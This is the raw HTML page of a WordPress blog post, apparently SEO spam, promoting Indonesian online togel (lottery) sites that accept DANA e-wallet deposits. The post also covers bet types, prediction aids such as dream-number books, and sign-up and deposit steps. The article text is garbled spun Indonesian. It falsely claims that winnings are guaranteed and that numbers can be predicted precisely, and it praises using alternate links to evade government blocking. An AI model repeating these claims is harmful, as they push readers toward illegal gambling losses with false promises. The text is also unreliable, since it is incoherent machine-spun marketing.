var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/1909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=1909' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1909 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1909" class="post-1909 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Pulang Pisau</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja banyak betaruh saat ini tentunya dapat temukan service main judi paling simpel serta benar-benar dapat dihandalkan  baik. Banyak pecinta judi tentulah dapat merasai ketenteraman serta serunya taruhan tiap-tiap hari melalui langkah paling simpel dan luar biasa sekali. Siapa saja tentu dapat peroleh semua service games apapun itu terhitung antara lainnya yakni judi togel online.</p>
<p>Trik bermain ringan serta menggembirakan dapat pemain temukan lewat lajur online. karena itu, pemain penting masuk di satu diantara website judi sah dapat dipercaya maka dari itu dapat peroleh layanan optimal yang jauh makin efisien serta pastilah dapat dihandalkan  sangatlah unggul. Tiap-tiap pemain akan merasakan beragam kehebohan dan keamanan berlainan dengan melakukan taruhan togel terpercaya serta terbaik. Lewat opsi blog judi online terpercaya dan terbaik ini karena itu tentu bakal sanngat dapat dihandalkan dalam mainkan taruhan togel dimanapun dan setiap waktu.</p>
<p>Dengan dapat pilih sebuah website judi unggulan terpercaya dan terbaik tentu banyak betaruh dapat rasakan serunya berlainan dengan cara lebih nyaman serta aman. Siapa saja pasti dapat melakukan semua jenis perjudian bagus yang jauh semakin terkesan tiap harinya. Hanya cukup masuk pada satu diantara situs togel BO deposit dana terbbaik serta dapat dipercaya 2023 karenanya pemain akan peroleh service terunggul bermain judi togel dengan sangatlah maksimum.</p>
<h2>Mengapa Memutuskan Situs Togel Sah BO Deposit Dana Bisa dipercaya 2023?</h2>
<p>Tentukan satu opsi web-site judi terunggul dan dapat diakui ialah satu kewajiban yang memanglah perlu diusahakan tiap bettor utamanya merupakan pemain pemula. Tentu betaruh dapat peroleh semua layanan terbaik sebagai kepentingannya karenanya ini akan membahagiakan untuk beberapa betaruh dalam melakukan pelbagai kehebohan serta keluasaan taruhan buat siapa saja. Yang lebih simpel serta atraktif sekali jadi pemain pasti dapat temukan ketenteraman dan serunya taruhan dengan cara semakin aman serta ringkas.</p>
<p>Untuk dapat peroleh opsi terbaik website judi togel, pastilah penting buat anda sekaligus bisa pilih situs paling dipercaya, misalnya situs BO deposit dana yang sudah memang berpredikat sah jadi bisa dipercayai  baik. Adapun website resmi ini yaitu telah punya lisensi yang diberi sebuah Instansi judi jadi dapat dipercaya  baik. Pilih situs bisa dipercaya ini yaitu satu unsur utama dikarenakan beberapa argumen ialah:</p>
<h2>Blog resmi udah mempunyai lisensi</h2>
<p>Website judi paling dipercaya ini yakni satu bandar judi memiliki lisensi adalah udah sah dan mendapati lisensi atau sertifikasi dari sebuah Instansi pemantauan judi internasional. Karenanya web-site ini sudah diyakini buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Eksper lama kian profesional</h2>
<p>Situs pastilah miliki pengalaman lumayan lama beberapa tahun terus bekerja berikan service judi togel karena itu bertambah mempunyai pengalaman pastinya bertambah profesional dalam berikan servis judi togel terlebih terus-menerus beri up-date serta up-grade untuk seluruhnya layanan yang dikasihkan.</p>
<h2>Dapat jamin kemenangan peserta</h2>
<p>Situs pastilah dapat menanggung kemenangan seluruh peserta judi dikarenakan bisa kasih service togel yang komplet dengan semua data yang presisi dapat dipercaya. Jadi dengan tidak ada penipuan atau penyelewengan betul-betul sudah pasti dapat beri agunan kemenangan buat siapa-siapa saja.</p>
<h2>Menang berapa saja tentu berbayar</h2>
<p>Tiap-tiap pemain pasti selalu memperoleh pembayaran yang paling optimal dan bisa dipercaya khususnya buat kemenangan dapat diperoleh pemain. Menang berapa saja di dalam permainan togel sampai juga juta-an karenanya tentu berbayar dengan cara riil serta dilunasi lunas tiada potongan.</p>
<h2>Berikut Ini Kelebihan Khusus Situs Sah BO Deposit Dana Dapat dipercaya 2023</h2>
<p>Menunjuk dan masuk Bersama suatu blog judi terpercaya serta terbaik yakni sesuatu soal luar biasa yang benar-benar membahagiakan maka dari itu membikin pemain dapat peroleh service yang terhebat hingga ini bisa kasih servis maksimum yang bisa dihandalkan dalam taruhan. Saat anda dapat peroleh opsi web resmi BO deposit dana terpercaya serta terbaik, karenanya tentu bikin anda makin bahagia sehari-harinya. Pastinya ada beberapa kelebihan atau kelebihan yang penting pilih dan masuk Bersama situs bisa dipercaya ini, antara lain merupakan:</p>
<h2>Kelapangan akses 24 jam servis terunggul</h2>
<p>Pemain pastinya dapat peroleh keluasaan akses tiap harinya dengan service 24 jam dari pagi sampai malam hari. Tentunya, lewat service full-time ini jadi tidak ada Batas waktu apa saja maka bikin pemain gampang kontak situs serta login situs. Dengan service optimal 24 jam jadi juga ditunjang  tersedianya CS terbaik serta dapat dihandalkan dalam memberinya tanggapan yang paling ramah, selanjutnya memberi petunjuk atua petunjuk main dan jalan keluar untuk permasalahan apa pun.</p>
<h2>Permainan togel pasaran serta taruhan terkomplet</h2>
<p>Amat unggul serta pasti memberikan kepuasan karenanya perjudian togel pastinya bisa dimainkan  langkah ringan serta begitu dapat dihandalkan  baik. Bermain judi togel akan begitu terasa mengesankan Bersama situs dapat dipercaya ini karena terus-menerus kasih service yang lenggkap khususnya buat opsi pasaran togel komplet antara lain yaitu Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Selainnya mendapatkan pasaran togel terkomplet pastinya pemain simpel peroleh kemenangan adanya sejumlah type taruhan terkomplet yang disajikan karenanya bisa mempermudah pemain untuk menang, salah satunya yaitu:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Paduan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Siapkan data serta info togel tepat</h2>
<p>Kelebihan selanjutnya yang benar-benar dipunyai situs BO deposit dana terpercaya dan terbaik ini yakni kasih kenyamanan bermain judi togel dengan sediakan pelbagai data dan data togel. Karena itu lewat akses gampang serta pelayanan yang paling komplet ini sudah pasti pemain dapat peroleh data dan data tepat semisalnya merupakan:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Perkiraan angka presisi<br />
Ramalan togel dewa bumi<br />
Bocoran dan mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku tafsiran mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung benar-benar berlimpah</h2>
<p>Kelebihan selanjutnya yang membikin pemain selalu merasakan suka pastinya yakni dengan memberikan nilai sekurang-kurangnya deposit yang semakin rendah dan kurang ialah dengan sedikitnya deposit cuma IDR 10.000 saja dan minimum bet yang tambah murah 100 perak maka benar-benar irit untuk pemain serta beri keuntungan terlebih Di saat pemain dapat peroleh keuntungan tumpah ruah sampai juta-an.</p>
<p>Dengan mainkan taurhan togel pasti bisa peroleh kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat memberi hadiah kemenangan yang tinggi yakni dengan keuntungan sampai 10 juta dan 100 juta rupiah. Karena itu pemain amat untung lantaran bisa juga peroleh bonus menarik yang lain nyata dapat memperbanyak pendapatan pemain. Di antara bonus itu contohnya yang bisa diberi yakni:</p>
<p>Bonus new peserta<br />
Bonus deposit harian anggota<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Potongan harga permainan togel online<br />
Beberapa momen menarik serta hadiah lainnnya.</p>
<h2>Jamin keamanan seluruhnya peserta</h2>
<p>Tiap-tiap pemain tentu dapat terasa lebih nyaman dan aman karena situs bisa jaga keamanan semua anggotanya. Oleh karena ada sistim atau engine yang paling oke pastinya situs bisa kasih agunan keamanan seluruh anggota terlebih untuk semuanya khusus pemain maka bisa terbangun sanga aman sebelumnya tidak pernah dibongkar di siapa saja. Adapun metode login sangatlah aman dikarenakan tersedianya account peserta yang diikuti kode jadi pemain tak usah risau karena account peserta luput dari hacker dan penutupan.</p>
<p>Terkecuali itu, situs sendiri sediakan sejumlah link pilihan dan soal ini berperan untuk melindungi keamanan web ini sendiri biar terlepas dari Nawala serta bbentuk penutupan yang lain. Pemain pun tentu dapat terhubung situs kapan pun dan sampai kapan pun dengan server terus lancar tiap hari setiap saat.</p>
<h2>Ketahui Teknik Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Lakukan perjudian togel menarik kini sudah pasti begitu beri keuntungan untuk siapa-siapa saja. Beberapa pemain pastinya dapat temukan service terhebat Di saat dapat memutuskan sebuah blog judi yang bisa dipercayai  baik. Untuk dapat permainkan taruhan togel terpercaya dan terbaik tent pemain bisa melaksanakan taruhan Bersama blog resmi togel BO deposit dana yang bisa diakui  baik.</p>
<p>Dengan memutuskan serta masuk Bersama web resmi bisa dipercaya 2023 ini karena itu tentu pemain dapat temukan kemungkinan menang khususnya keluasaan dalam mendapati prakiraan angka tepat presisi yang bisa menembus bandar dengan mudah. Buat bisa mainkan taruhan togel tentunya pemain butuh mengerti pedoman langkah bermainnya. Dalam mainkan perjudian togel online ini pastinya pemain bisa menduga angka dengan cara tepat merupakan sama ataukah sama dengan hasilnya keluaran angka togel secara presisi ialah di pasaran yang di ikuti.</p>
<p>Kalau pemain taruhan buat pasaran togel Singapore karena itu penting mengira angka keluaran togel Singapore secara tepat. Tentang hal bila contohnya angka yang pemain pasang merupakan ada di keluaran togel Hongkong pastilah pemain tak dapat menang lantaran taruhan di pasaran togel Singapore. Tentang hal keluaran angka togel ini merupakan terbagi dalam 4 angka adalah angka yang berturutan merupakan dimulai dengan angka AS, KOP, KEPALA dan paling akhir merupakan angka EKOR.</p>
<p>Dalam memperoleh keringanan buat memasangkan taruhan angka togel ini tentu pemain penting memastikan prakiraan angka amat tepat dan pemain bebas pilih type taruhan yang bakal dimainkanya, Adapun misalkan merupakan:</p>
<h2>TOGEL 4D</h2>
<p>Langkah bermainnya yaitu dengan mengira angka dengan betul untuk seluruhnya keluaran angka togel adalah terbagi dalam 4 angka yang betul serta sama posisinya. Tentang hal kalau umpamanya keluaran togel yaitu 6778 tentu pemain penting menerka 6778 supaya dapat dikatakan menang.</p>
<h2>TOGEL 3D</h2>
<p>Metodenya yakni dengan mengira tiga angka yang tersebut pada hasil keluaran togel serta ke-3  anngka mesti benar serta sama posisinya. Bila umpamanya keluaran togel yaitu 9821 apabila pemain memasangkan taruhannya untuk angka 812 jadi pemain tak dapat dikatakan menang karena tidak berurut, Tentang hal kalau menerka 821 karena itu bisa dipastikan menang dikarenakan berurut secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Tekniknya yaitu dengan menduga dua angka saja jadi kesempatan menang bertambah tinggi. Jika pemain butuh mengira 2 angka dengan betul serta sama posisinya sama dengan keluaran hasil togel. Kalau semisalnya keluaran togel ialah 3298 pastinya pemain ditetapkan menang bila dapat mengira di antara angka 32, 29 serta 98 yakni selaku dua angka depan, tengah dan belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Teknik bermainnya yaitu dengan menerka 2D lebih dulu di antara depan, tengah atau belakang hingga pemain dapat memastikannya selaku BESAR (50-99) atau sebagai KECIL (00-49). Tentang hal contoh-contohnya apabila pemian memasangkan taruhannya untuk 2D depan selaku BESAR serta keluaran togel yang tampil ialah 6711 pasti pemain bisa ditetapkan menang karena angka depan ialah 67 yang mana termaksud di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Trik bermain taruhan ini yakni dengan cuman perlu menduga satu angka togel dan macam angka itu dengan tepat dan benar. Kalau misalkan pemain menempatkan taruhan buat angka 8 jadi EKOR pada keluaran 4578 pastinya pemain bisa ditetapkan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Metodenya ialah dengan hanya butuh mengira satu angka saja dengan benar dan pas berada di dalam keluaran hasil angka togel, umpamanya yakni mengira angka 4 buat keluaran hasil togel 8764.</p>
<h2>Berikut Ini Pedoman Langkah Bermain Judi Togel BO Deposit Dana 2023 Buat Pemula</h2>
<p>Simpel main buat siapa-siapa saja pastinya ditujukan untuk anda banyak pencinta judi togel dapat memainkan dengan online. dengan langkah simpel lewat koneksi internet karenanya amat unggul dan ringan untuk dimainkan kapan saja dan dimana saja. Metode hebat serta menyenangkan mainkan taruhan togel pastinya bisa pemain merasai dengan dapat masuk di web judi sah paling dipercaya. Siapa saja pastinya dapat taruhan dengan cara lebih maksimal serta benar-benar optimal dalam mendapati semua serunya taruhan dengan aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Beberapa pencinta judi dapat memainkan taruhan togel yang makin lebih dahsyat serta pastinya dapat dipercaya sehari-harinya. Trik simpel dalam melakukan spekulasi togel ini pastinya dapat dimainkan siapa saja serta pemain dapat peroleh keuntungan serta kenyamanan melakukan taruhan togel pada web BO deposit dana sah bisa dipercaya cukup hanya dengan beberapa Cara yakni:</p>
<p>Pastikan akses internet Telah lancar serta konstan jadi lekas membuka link sah website judi dan masuk web Home. anda dapat lekas peroleh atau click menu DAFTAR buat peroleh suatu formulir.<br />
Isikan dulu form yang dikasihkan salah satunya merupakan nama pemain, nama Username serta sandi, alamat e mail, nomor contact, nomor rekening serta tipe bank.<br />
Kirimkan seluruhnya data dan nantikan prosesnya cuman dua menit saja anda bakal selekasnya mendapat account anggota sah adalah Pemakai ID diikuti kode.<br />
Selekasnya kerjakan login situs cukup click menu LOGIN lalu tambahkan account anda.<br />
Selekasnya bayarkan deposit dengan pilih menu DEPOSIT di situs Home dan anda dapat temukan suatu slip pembayaran.<br />
Tetapkan berapakah nilai uang buat diantar serta tentukan langkah bayar yaitu dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda serta transfer uang sesuai sama dnegan nilai yang anda tujuan ke nomor arah yang dikasihkan bandar, pastilah selesai transfer uang karena itu saldo account anda bakal selekasnya berisi dengan cara automatis.</p>
<p>Dengan Cara barusan pastinya anda dapat memainkan taruhan togel online memberi keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/" title="10:07" rel="bookmark"><time class="entry-date" datetime="2023-05-12T10:07:34+07:00">12/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kutai-timur/" rel="prev"><span class="meta-nav">&larr;</span> Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Kutai Timur</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-ini-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-kutai-kartanegara/" rel="next">Berikut ini 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Kutai Kartanegara <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1909' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/situs-baccarat-online-terpercaya-2026-dengan-peluang-menang-tinggi/">Situs Baccarat Online Terpercaya 2026 dengan Peluang Menang Tinggi untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-casino-online-gacor-2026-tips-trik-dan-daftar-situs-terpercaya/">Panduan Lengkap Casino Online Gacor 2026: Tips, Trik, dan Rekomendasi Situs Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-dengan-rtp-tinggi-dan-fitur-game-terbaik/">Casino Online Gacor 2026 dengan RTP Tinggi dan Fitur Game Terbaik untuk Pengalaman Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rahasia-jackpot-di-casino-online-gacor-2026-panduan-lengkap-untuk-pemain/">Rahasia Jackpot di Casino Online Gacor 2026: Strategi dan Tips Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rekomendasi-situs-casino-online-gacor-2026-paling-populer-di-indonesia/">Rekomendasi Situs Casino Online Gacor 2026 Paling Populer di Indonesia</a></li>
